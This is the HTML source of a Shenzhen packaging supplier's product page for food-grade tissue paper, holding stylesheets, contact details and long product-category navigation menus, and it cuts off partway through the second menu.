

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.parfaitpackaging.com/product/anti-extrusionfresh-keeping-moisture-absorption-tissue-paper-food-grade/146
body_size: 15617
content:
<!DOCTYPE html>
<html lang="en-US">

<head><meta http-equiv="Content-Type" content="text/html; charset=utf-8">

	
	<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1" />
	<meta name="viewport" content="width=device-width, initial-scale=1.0" />
	<link rel="shortcut icon" type="image/x-icon" href="https://www.parfaitpackaging.com/parfait.png">

	<meta http-equiv="pragma" content="no-cache" />
	
	                    <title>Anti-extrusion/Fresh-keeping /Moisture Absorption Tissue Paper Food Grade | Shenzhen Parfait Industry Co.,Ltd</title>
            <meta name="description" content="Shenzhen Parfait Industry Co.,Ltd is the most demanding Anti-extrusion/Fresh-keeping /Moisture Absorption Tissue Paper Food Grade distributor. We offer the best quality products at affordable rates all around the world." >
                    	
	    			
        <meta name="google-site-verification" content="zlOVY1qwCYzDDppxsErb2BkO1Nr7JOgsfoj5P9pDW64" />
    	
    
        
    <link rel="canonical" href="https://www.parfaitpackaging.com/product/anti-extrusionfresh-keeping-moisture-absorption-tissue-paper-food-grade/146" />
   
            
    
	<link rel="stylesheet" type="text/css" href="/assets/css/bootstrap.min.css">
	
		
	<link rel="stylesheet" type="text/css" href="/assets/css/style_new.notmin.css?v=1.22">
	<link rel="stylesheet" type="text/css" href="/assets/css/mystyle.css">
	<link rel="stylesheet" type="text/css" href="/assets/css/owl.carousel.min.css">
	<link rel="stylesheet" type="text/css" href="/assets/css/responsive.css">
	<link rel="stylesheet" type="text/css" href="/assets/css/webslidemenu.css?v=1.53">
	<link rel="stylesheet" type="text/css" href="/assets/css/fancybox.css">


	<style type="text/css">
	
     .contactmain{ background-color: #f3f3f3; padding: 20px 0; } .grp_s { list-style: none; font-size: 16px; padding: 10px; border: 1px Solid #ccc; margin: 1px; color: #000; } #contactSupplierModal{ z-index:9999999; } #contactSupplierModal .modal-dialog{ max-width: 340px; margin:0 auto; margin-top:80px; } .featrued_prod_title{ display: table; width: 100%; background-color: #cf2026; position: absolute; bottom: 0; padding: 20px; height: 80px; text-align: center; font-family: lato; } .owl-carousel .owl-item img{ /*display:initial !important;*/ max-width: 100%; margin: 0 auto; } ul.products > li{ width:100%; } .o-products .owl-nav .owl-next { float: right; } .o-products .owl-nav i:hover { background-color: #727271; } .o-products .owl-nav .owl-prev { float: left; } .o-products .owl-nav { position: absolute; top: 32%; left: 0; width: 100%; } .o-products .owl-nav { height: 0px; } .o-products .owl-nav i { background-color: #ed7c30; color: #fff; padding: 20px 10px; font-size: 22px; } .owl-dots { width: 100%; text-align: center; } .owl-dot { text-align: center; width: 10px; margin: 0 auto; } footer{ padding-bottom: 20px; } .footer4 .form-control{ color:#fff; } .owl-dots .owl-dot.active span{ background:#0069b7; } .owl-dots span { height: 13px; width: 13px; display: block; border-radius: 50px; float: none; text-align: center; text-align: center; border: 1px solid #0069b7; }      .owl-dots .owl-dot { display: inline-block; margin-right:  5px; } .wsmenu{ margin-top: 20px; } .bread_crumb{ padding-bottom: 10px; } .bg_overlay{ background-color: rgba(0, 0, 0, 0.6); padding: 50px 0; } .o-products h2{ color:#fff; } .o-products h2 strong{ color:#fff; } .logo{ max-width: 220px; } .bannermain .owl-nav{ height: 0px; } .footer1 img{ max-width: 160px; } /*color Change*/ section.top{ background-color:#8ad7bc; } ul.btn-groups li a{ background-color:#8ad7bc; border-radius: 0px; border-color: #ccc; } a.readmore{ background-color:#8ad7bc; } .o-products .owl-nav i{ background-color:#8ad7bc; } .o-products .owl-nav i:hover{ background-color:#8ad7bc; } .my-menu .navbar-nav>li.active a{ background-color:#8ad7bc !important; } .pro-overlay{ background-color:rgba(255, 15, 15, 0.6); } section.container.inner h2 strong{ color:#8ad7bc; } .wlc-bg h2 strong{ color:#8ad7bc; } .bannermain{ border-bottom:5px solid #8ad7bc; max-width: 1600px; margin: 0 auto; } section.top .top-left i{ color:#fff; } .seo-content{ background: #efefef; padding-top: 15px; padding-bottom: 15px; margin-bottom: 20px; color: black; word-break:break-word; } @meda  screen and (max-width:767px){ .seo-content .pad0 { padding: 0px 15px; } } /* color change end */ @media    screen and (max-width: 680px) { .wsmenu{ margin-top: 0px; } } .my_contact_us{ position: fixed; top: 40%; right: -138px; z-index: 9999999; height: 0px; } .vertical-text { transform: rotate(90deg); transform-origin: left top 0; } .modal-header .close{ color: #000; } .product_thumb{ /* height: 258px; */ /* line-height: 250px !important; */ border: 1px Solid #ccc; /* max-width: 200px; */ /* text-align: center; */ padding: 0 !important; margin: 0 auto; float: none; } .product_thumb img { width: 100%; height: 100%; } .owl-carousel1 .owl-dots{ display:none; } .why_choose_us{ text-align:left !important; padding: 38px 0 0px 0 !important; } section.top { position: relative; top: 0; width: 100%; z-index:99; } section.logo-sec { position: relative; top: initial; width: 100%; border-bottom:1px Solid #ccc; } .logo img{ text-align: left; margin: 0 auto 0 0; } /* email subs css start */ .email-subs { position: relative;     margin-top: 20px;}   .custom-input-email::placeholder { color: #fff; } .custom-input-email:focus { border-color: #fff; box-shadow: unset; opacity:1; } div#success-newsletter { display: none; } div#error-newsletter { display: none; } p.green-news { color: green; top: 60px; } p.red-news { color: red; top: 60px; }
/*email subs css end*/

		section.grey{
			padding: 0px;

					}
.panel p {
    padding-top: 3px;
}

.accordion {
  background-color: #eee;
  color: #444;
  cursor: pointer;
  padding: 10px 10px;
  width: 100%;
  border: none;
  text-align: left;
  outline: none;
  font-size: 18px;
  transition: 0.4s;
}

.accordion.active, .accordion:hover {
  background-color: #ccc;
}

.accordion:after {
  content: '\002B';
  color: #777;
  font-weight: bold;
  float: right;
  margin-left: 5px;
}

.accordion.active:after {
  content: "\2212";
}

.panel {
    padding: 0px 18px;
    background-color: white;
    max-height: 0;
    overflow: hidden;
    transition: max-height 0.2s ease-out;
    border: unset;
    box-shadow: 0 0px 10px #ccc;
}
	</style>
	

	
<style type="text/css">

.prod_desc dt {
    border: solid 1px #ccc !important;
    margin: 0 !important;
    padding: 10px 10px !important;
}

.prod_desc dd {
    border: solid 1px #ccc !important;
    padding: 10px 10px !important;
}

.short-descrition-inner dl dt:first-child {
    width: 41% !important;
}

.short-descrition-inner span {
    width: 43% !important;
    display: table-cell;
    float: left;
    line-height: 25px;
}


.short-descrition-inner dl {
    padding: 0 !important;
}


.short-descrition-inner tr td:first-child {
    width: 30% !important;
}

.short-descrition-inner tr {
    padding: 0 !important;
}


ul.short-specification li {
    font-size: 16px;
}

.prod_desc h3 {
    color: #000;
    font-weight: 500;
}
.related-products {
    padding-left: 20px;
}


/*child category css start*/

.pd-thumbs ul li:nth-child(6) {
    display: none;
}

.pd-thumbs ul li:nth-child(7) {
    display: none;
}

.pd-thumbs ul li:nth-child(8) {
    display: none;
}

.pd-thumbs ul li:nth-child(9) {
    display: none;
}
.pd-thumbs ul li {
    display: none;
}

.cat_level_1 a:first-child:before {
    content: "v";
    position: absolute;
    right: 11px;
    /* transform: rotate(85deg); */
    font-size: 15px !important;
    color: #242b5b;
    font-weight: 700;
    opacity:0;
}

.cat_level_1 a:first-child {
    position: relative;
}

.cat_level_1.menu_opened > a {
    display: block !important;
    position: relative;
}

.cat_level_1 > a {
    display: none !important;
}

.cat_level_1 > a:nth-child(1) {
    display: block !important;
}

body .my_cat .active_child {
    /*background-color: #056da4 !important;*/
    color: #fff !important;
}
.heng-1 {
    border: solid 1px #f7a84c !important;
    margin: 14px 9px 0 0 !important;
    vertical-align: top !important;
    margin-bottom: 20px !important;
}
.prod_main .btn-primary {
    float: unset;
    margin-top: 40px;
    background-color: #ef4b50;
    border: 0;
    color: #fff;
    border-radius: 0;
    font-size: 16px;
    font-weight: 600;
    letter-spacing: 1px;
    padding: 9px 30px 9px 30px;
    background: #0b6143;
    text-transform: uppercase;
    border-radius: 5px;
}


/*child category css end*/


    h1{
        font-size: 30px;   
    }
    
    
    body .pro-menu {
    margin-top: 0px;
    }
    
    body .my_cat a {
    width: 100%;
    }

    .bx-wrapper img{
        margin: 0 auto;
    }


    .slide_img_box {
        height: 500px;
        line-height: 500px !important;
        /*border: 1px Solid #ccc;*/
        max-width: 500px;
        text-align: center;
        padding: 0 !important;
        margin: 0 auto;
    }
.heze-pros-main {
    margin-top: 50px;
    background: #fff;
    position: relative;
    /* height: 335px; */
    transition: 0.5s ease;
    border: 1px solid #ccc;
    margin-bottom: 15px;
}
    .slide_img_box img {
        vertical-align: middle;
        max-height: 500px;
        display: initial;
    }
    
    .main-pic{
        height: 360px;
        /*line-height: 496px !important;*/
        /*border: 1px Solid #ccc;*/
        /* max-width: 20px; */
        text-align: center;
        padding: 0 !important;
        margin: 0 auto;
        float: none;
       
    }
    
    .req-btn {
    background-color: #242b5b;
    border: none;
    color: #fff;
    padding: 10px 50px;
    /* border-radius: 50px; */
    font-weight: 700;
}
    
    .main-pic img {
        max-width: 100%;
        vertical-align: middle;
        max-height: 351px;
        /*width:100%;*/
    }
    
    .pd-thumbs ul li {
     text-align: left;
    margin-top: 10px;
    padding-left: 0px;
    width: 20%;
    
    display:inline-block;
    }
    
    .pd-thumbs ul li:hover {
        cursor: pointer;
    }
    
    .pd-thumbs ul li span {
       width: 100%;
    height: 100%;
    display: block;
    text-align: center;
    vertical-align: middle;
    }
    img.product_secondary_image_sm {
  
        max-height: 90px;
    max-width: 90px;
}
.col-md-1.col-xs-12.no-s {
    padding: 0;
}

.product_secondary_images_container {
  height: 90px;
    margin-bottom: 5px;
}
    
    body .pd-thumbs ul li img {
        max-height: 100%;
    vertical-align: middle;
    width: 100%;
    }
    
    .img_active {
        border: 1px Solid #337ab7;
    }
    
    .pd-thumbs {
            text-align: left;
            margin-top: 10px;
            padding-left: 0px !important;
            padding-right: 8px;
    }
    
    .short-descrition-inner td {
    color: #7c7c7c;
}

.short-descrition-inner td:last-child {
    color: unset !important;
}

    
    @media  only screen and (max-width: 600px)  {
        .main-pic{
            max-height: 300px;
            line-height: 296px !important;
            /*border: 1px Solid #ccc;*/
            /* max-width: 20px; */
            text-align: center;
            padding: 0 !important;
            margin: 0 auto;
            float: none;
        }
        
        .main-pic img {
            max-width: 300px;
            vertical-align: middle;
            max-height: 296px;
        }
    }
    
      @media    only screen and (min-width: 600px) and (max-width: 900px) {
    	ul.products > li {
            width: 48%;
        }
    }
    
     @media    only screen and (min-width: 320px) and (max-width: 600px) {
    	ul.products > li {
            width: 100%;
        }
        
        .pull-right {
    display: none;
}
    }
    
   .Product-Description {
    color: #ffad19;
}
.Product-Description-main {
      font-size: 18px;
    color: #fff;
}

.Product-Description-cap {
    text-transform: uppercase;
    font-weight: 700;
    margin-bottom: 10px;
    padding: 0;
}

.no-paddis {
    padding: 0 0;
}

.my-quote textarea {
    resize: none;
}

</style>


</head>

<body class=" samtechpk page_home template_front-page">
	<div class="my_contact_us">
		<button class="btn btn-primary vertical-text inquiry-pops" data-toggle="modal" data-target="#contactSupplierModal" href="javascript:">Inquire Now</button>
	</div>
	
	<div class='clearfix'></div>
	
	<section class="top-top">
	    <div class="container">
	        <div class="row">
	            <div class="col-xs-12 col-sm-12 col-md-7 col-lg-7 upper-upper">
	               <div class="head-info">
	                   <div class="first">
	                     <img src="/images/mailsss.png">
	                     </div>
	                     <div class="first-ss">
                        <h5>info@parfaitvip.com</h5>
                     </div>
                     
                     <div class="second">
	                     <img src="/images/pin-location.png">
	               </div>
	               <div class="second-ss">
                        <h5>Bugua 1st Rd, Futian District, Shenzhen, China</h5>
                     </div>
                    </div>
                </div>
	         
	                
	            
	            
	            <div class="col-xs-12 col-sm-12 col-md-5  col-lg-5 upper">
	                 <ul class="head-icon">
                     <li>
                        <a href="https://www.facebook.com/"><img src="/images/fafa-1.png"></a>
                        <a href="https://twitter.com/"><img src="/images/tata-1.png"></a>
                        <a href="https://www.linkedin.com/"><img src="/images/inki.png"></a>
                        <a href="https://www.instagram.com/"><img src="/images/insta.png"></a>
                     </li>
                  </ul>
	                
	            </div>
	            
	            
	        </div>
	    </div>
	</section>
	
	
	
	<section class="mobile">
	    <div class="container wsmenucontainer position-top">
	        <div class="row">
	            
	            <div class="col-xs-12 col-sm-12 col-md-3 col-lg-3">
	                <a class="logo" href="https://www.parfaitpackaging.com/" title="Shenzhen Parfait Industry Co.,Ltd">
				 		<img loading="lazy" src="/uploads/images/logo/0157666001635244282-parafait.png" class="tp-rs-img lazyloaded img-responsive" alt="">
				 	</a>
	                
	            </div>
	            
	            
	            <div class="col-xs-12 col-sm-12 col-md-6 col-lg-6 wow fadeInRight" style="visibility: visible; animation-name: fadeInRight;">
						<div class="wsmobileheader clearfix"> <a id="wsnavtoggle" class="animated-arrow"><span></span></a> </div>
						<div class="my-menu">
					        <nav id="wsnavtoggle" class="wsmenu clearfix">
            					          <ul class="mobile-sub wsmenu-list">
            					            <li class=""><img src="/images/home.png" class="img-responsive"><a href="https://www.parfaitpackaging.com/"  >Home</a></li>
            					             <li class=""><img src="/images/about-hea.png" class="img-responsive"><a href="/about-us" >About Us</a></li>
            					              <li class=""><img src="/images/package.png" class="img-responsive"><a href="/products" >Products</a>
            			              			<ul class="wsmenu-submenu">
                			              			                     			    
                    			              			                    			              			                        							                            			              			                        							                            			              			                        							                            			              			                        							                            			              			                        							                            			              			                        							                            			              			                        							                            			              			                        							                            			              			                        							                            			              			                        							                            			              			                        							                            			              			                        							                            			              			                        							                            			              			                        							                            			              			                        							                            			              			                        							                            			              			                        							                            			              			                        							                            			              			                        							                            			              			                        							                            			              			                        							                            			              			                        							                            			              			                        							                            			              			                        							                            			              			                        							                            			              			                        							                            			              			                        							                            			              			                        							                            			              			                        							                            			              			                        							                            			              			                            							            <li  ><a href="/product-category/order-by-boxes">Order by Boxes</a>
                                                                                                                                            <ul class="wsmenu-submenu-sub">
                                                                                                                                                                                                                                    <li><a href="/product-category/gift-boxes">Gift Boxes</a></li>
                                                                                                                                                                                                                                                                                                                <li><a href="/product-category/wine-boxes">Wine Boxes</a></li>
                                                                                                                                                                                                                                                                                                                <li><a href="/product-category/cosmetic-boxes">Cosmetic Boxes</a></li>
                                                                                                                                                                                                                                                                                                                <li><a href="/product-category/perfume-boxes">Perfume Boxes</a></li>
                                                                                                                                                                                                                                                                                                                <li><a href="/product-category/jewelry-boxes">Jewelry Boxes</a></li>
                                                                                                                                                                                                                                                                                                                <li><a href="/product-category/flowers-boxes">Flowers Boxes</a></li>
                                                                                                                                                                                                                                                                                                                <li><a href="/product-category/chocolate-boxes">Chocolate Boxes</a></li>
                                                                                                                                                                                                                                                                                                                <li><a href="/product-category/watch-boxes">Watch Boxes</a></li>
                                                                                                                                                                                                                                                                                                                <li><a href="/product-category/tea-boxes">Tea Boxes</a></li>
                                                                                                                                                                                                                                                                                                                <li><a href="/product-category/pizza-box">Pizza Box</a></li>
                                                                                                                                                                                                                                                                                                                <li><a href="/product-category/mailer-boxes">Mailer Boxes</a></li>
                                                                                                                                                                                                                                                                                                                <li><a href="/product-category/accessories">Accessories</a></li>
                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                        </ul>
                                                                                            							            </li>
                        							                                							                                							                            			              			                            							            <li  ><a href="/product-category/order-by-bags">Order by Bags</a>
                                                                                                                                            <ul class="wsmenu-submenu-sub">
                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                    <li><a href="/product-category/kraft-paper-bags">Kraft Paper Bags</a></li>
                                                                                                                                                                                                                                                                                                                <li><a href="/product-category/art-paper-bags">Art Paper Bags</a></li>
                                                                                                                                                                                                                                                                                                                <li><a href="/product-category/envelopes">Envelopes</a></li>
                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                        <li><a href="/product-category/bakery-paper-bags">Bakery Paper Bags</a></li>
                                                                                                                                                                                                                                                                                                                <li><a href="/product-category/clean-bags">Clean Bags</a></li>
                                                                                                                                                                                                                                                                                                                <li><a href="/product-category/aluminum-foil-bags">Aluminum Foil Bags</a></li>
                                                                                                                                                                                                                                                                                                                <li><a href="/product-category/stand-up-pouch">Stand Up Pouch</a></li>
                                                                                                                                                                                                                                                                                                                <li><a href="/product-category/vacuum-pouch">Vacuum Pouch</a></li>
                                                                                                                                                                                                                                                                                                                <li><a href="/product-category/biodegradable-mailer-bags">Biodegradable Mailer Bags</a></li>
                                                                                                                                                                                                                                                                                                                <li><a href="/product-category/biodegradable-plastic-bags">Biodegradable Plastic Bags</a></li>
                                                                                                                                                                                                                                                                                                                <li><a href="/product-category/non-woven-bags">Non-Woven Bags</a></li>
                                                                                                                                                                                                                                                                                                                <li><a href="/product-category/cotton-canvas-bags">Cotton & Canvas  Bags</a></li>
                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                </ul>
                                                                                            							            </li>
                        							                                							                                							                            			              			                            							            <li  ><a href="/product-category/order-by-paper">Order by Paper</a>
                                                                                                                                            <ul class="wsmenu-submenu-sub">
                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                <li><a href="/product-category/wrapping-tissue-paper">Wrapping Tissue Paper</a></li>
                                                                                                                                                                                                                                                                                                                <li><a href="/product-category/giftflower-wrapping-paper">Gift/Flower Wrapping Paper</a></li>
                                                                                                                                                                                                                                                                                                                <li><a href="/product-category/greaseproof-paper">Greaseproof Paper</a></li>
                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                </ul>
                                                                                            							            </li>
                        							                                							                                							                            			              			                            							            <li  ><a href="/product-category/order-by-labels-stickers">Order by Labels & Stickers</a>
                                                                                                                                            <ul class="wsmenu-submenu-sub">
                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                            <li><a href="/product-category/labels">Labels</a></li>
                                                                                                                                                                                                                                                                                                                <li><a href="/product-category/stickers">Stickers</a></li>
                                                                                                                                                                                                                                                                                                                <li><a href="/product-category/tags">Tags</a></li>
                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                    </ul>
                                                                                            							            </li>
                        							                                							                                							                            			              			                            							            <li  ><a href="/product-category/others">Others</a>
                                                                                                                                            <ul class="wsmenu-submenu-sub">
                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                            </ul>
                                                                                            							            </li>
                        							                                							                                							                            							        
            						        		<!--<li><a href="/products">All Products</a></li>-->
            					        		</ul>
            							    </li>
            							    
            							    <li class=""><img src="/images/services.png" class="img-responsive"><a href="/services" >Services</a></li>    
            							    <li class=""><img src="/images/blogs.png" class="img-responsive"><a href="/blogs" >Blogs</a></li>
                        		            <li class=""><img src="/images/calls.png" class="img-responsive"><a href="/contact-us" >Contact Us</a></li>
            					            
            					          </ul>
            					        </nav>
					</div>
				</div>
				<div class="col-xs-12 col-sm-12 col-md-3 col-lg-3">
				    <div class="search-btn">
                     <form method="GET" action="/products">
    		                <input type="search" placeholder="Type Here To Search" value="" name="product_name" autocomplete="off">
    		                 <button type="submit" class="header-search-btn"><i class="fa fa-search" aria-hidden="true"></i> SEARCH</button>
	                   </form>
	                   
	             
                  </div>
				</div>
				
	        </div>
	    </div>
	</section>
	

	
		<section class="logo-sec">
		<div class="container wsmenucontainer">
			<div class="row border">
			    
			    <div class="col-xs-12 col-sm-12 col-md-6 col-lg-6 logo wow flash" style="visibility: visible; animation-name: flash;">
				     
				 	<a class="logo" href="https://www.parfaitpackaging.com/" title="Shenzhen Parfait Industry Co.,Ltd">
				 		<img loading="lazy" src="/uploads/images/logo/0157666001635244282-parafait.png" class="tp-rs-img lazyloaded img-responsive" alt="">
				 	</a>
				
				</div>
				
				<div class="col-xs-12 col-sm-12 col-md-6 col-lg-6">
				    <div class="phonr-num">
				        <h3>Get Free Consultation!</h3>
				        <a href="tel:+86 150 1383 3970">+86 150 1383 3970</a>
				    </div>
				</div>
			    
		</div>
		</div>
	</section>
	
	<section class="menuss">
	    <div class="container wsmenucontainer position-top">
	        <div class="row">
	            <div class="col-xs-12 col-sm-12 col-md-9 col-lg-9 wow fadeInRight" style="visibility: visible; animation-name: fadeInRight;">
						<div class="wsmobileheader clearfix"> <a id="wsnavtoggle" class="animated-arrow"><span></span></a> </div>
						<div class="my-menu">
					        <nav id="wsnavtoggle" class="wsmenu clearfix">
            					          <ul class="mobile-sub wsmenu-list">
            					            <li class=""><img src="/images/home.png" class="img-responsive"><a href="https://www.parfaitpackaging.com/"  >Home</a></li>
            					             <li class=""><img src="/images/about-hea.png" class="img-responsive"><a href="/about-us" >About Us</a></li>
            					              <li class=""><img src="/images/package.png" class="img-responsive"><a href="/products" >Products</a>
            			              			<ul class="wsmenu-submenu">
                			              			                     			    
                    			              			                    			              			                        							                            			              			                        							                            			              			                        							                            			              			                        							                            			              			                        							                            			              			                        							                            			              			                        							                            			              			                        							                            			              			                        							                            			              			                        							                            			              			                        							                            			              			                        							                            			              			                        							                            			              			                        							                            			              			                        							                            			              			                        							                            			              			                        							                            			              			                        							                            			              			                        							                            			              			                        							                            			              			                        							                            			              			                        							                            			              			                        							                            			              			                        							                            			              			                        							                            			              			                        							                            			              			                        							                            			              			                        							                            			              			                        							                            			              			                        							                            			              			                            							            <li  ><a href="/product-category/order-by-boxes">Order by Boxes</a>
                                                                                                                                            <ul class="wsmenu-submenu-sub">
                                                                                                                                                                                                                                    <li><a href="/product-category/gift-boxes">Gift Boxes</a></li>
                                                                                                                                                                                                                                                                                                                <li><a href="/product-category/wine-boxes">Wine Boxes</a></li>
                                                                                                                                                                                                                                                                                                                <li><a href="/product-category/cosmetic-boxes">Cosmetic Boxes</a></li>
                                                                                                                                                                                                                                                                                                                <li><a href="/product-category/perfume-boxes">Perfume Boxes</a></li>
                                                                                                                                                                                                                                                                                                                <li><a href="/product-category/jewelry-boxes">Jewelry Boxes</a></li>
                                                                                                                                                                                                                                                                                                                <li><a href="/product-category/flowers-boxes">Flowers Boxes</a></li>
                                                                                                                                                                                                                                                                                                                <li><a href="/product-category/chocolate-boxes">Chocolate Boxes</a></li>
                                                                                                                                                                                                                                                                                                                <li><a href="/product-category/watch-boxes">Watch Boxes</a></li>
                                                                                                                                                                                                                                                                                                                <li><a href="/product-category/tea-boxes">Tea Boxes</a></li>
                                                                                                                                                                                                                                                                                                                <li><a href="/product-category/pizza-box">Pizza Box</a></li>
                                                                                                                                                                                                                                                                                                                <li><a href="/product-category/mailer-boxes">Mailer Boxes</a></li>
                                                                                                                                                                                                                                                                                                                <li><a href="/product-category/accessories">Accessories</a></li>
                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                        </ul>
                                                                                            							            </li>
                        							                                							                                							                            			              			                            							            <li  ><a href="/product-category/order-by-bags">Order by Bags</a>
                                                                                                                                            <ul class="wsmenu-submenu-sub">
                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                    <li><a href="/product-category/kraft-paper-bags">Kraft Paper Bags</a></li>
                                                                                                                                                                                                                                                                                                                <li><a href="/product-category/art-paper-bags">Art Paper Bags</a></li>
                                                                                                                                                                                                                                                                                                                <li><a href="/product-category/envelopes">Envelopes</a></li>
                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                        <li><a href="/product-category/bakery-paper-bags">Bakery Paper Bags</a></li>
                                                                                                                                                                                                                                                                                                                <li><a href="/product-category/clean-bags">Clean Bags</a></li>
                                                                                                                                                                                                                                                                                                                <li><a href="/product-category/aluminum-foil-bags">Aluminum Foil Bags</a></li>
                                                                                                                                                                                                                                                                                                                <li><a href="/product-category/stand-up-pouch">Stand Up Pouch</a></li>
                                                                                                                                                                                                                                                                                                                <li><a href="/product-category/vacuum-pouch">Vacuum Pouch</a></li>
                                                                                                                                                                                                                                                                                                                <li><a href="/product-category/biodegradable-mailer-bags">Biodegradable Mailer Bags</a></li>
                                                                                                                                                                                                                                                                                                                <li><a href="/product-category/biodegradable-plastic-bags">Biodegradable Plastic Bags</a></li>
                                                                                                                                                                                                                                                                                                                <li><a href="/product-category/non-woven-bags">Non-Woven Bags</a></li>
                                                                                                                                                                                                                                                                                                                <li><a href="/product-category/cotton-canvas-bags">Cotton & Canvas  Bags</a></li>
                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                </ul>
                                                                                            							            </li>
                        							                                							                                							                            			              			                            							            <li  ><a href="/product-category/order-by-paper">Order by Paper</a>
                                                                                                                                            <ul class="wsmenu-submenu-sub">
                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                <li><a href="/product-category/wrapping-tissue-paper">Wrapping Tissue Paper</a></li>
                                                                                                                                                                                                                                                                                                                <li><a href="/product-category/giftflower-wrapping-paper">Gift/Flower Wrapping Paper</a></li>
                                                                                                                                                                                                                                                                                                                <li><a href="/product-category/greaseproof-paper">Greaseproof Paper</a></li>
                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                </ul>
                                                                                            							            </li>
                        							                                							                                							                            			              			                            							            <li  ><a href="/product-category/order-by-labels-stickers">Order by Labels & Stickers</a>
                                                                                                                                            <ul class="wsmenu-submenu-sub">
                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                            <li><a href="/product-category/labels">Labels</a></li>
                                                                                                                                                                                                                                                                                                                <li><a href="/product-category/stickers">Stickers</a></li>
                                                                                                                                                                                                                                                                                                                <li><a href="/product-category/tags">Tags</a></li>
                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                    </ul>
                                                                                            							            </li>
                        							                                							                                							                            			              			                            							            <li  ><a href="/product-category/others">Others</a>
                                                                                                                                            <ul class="wsmenu-submenu-sub">
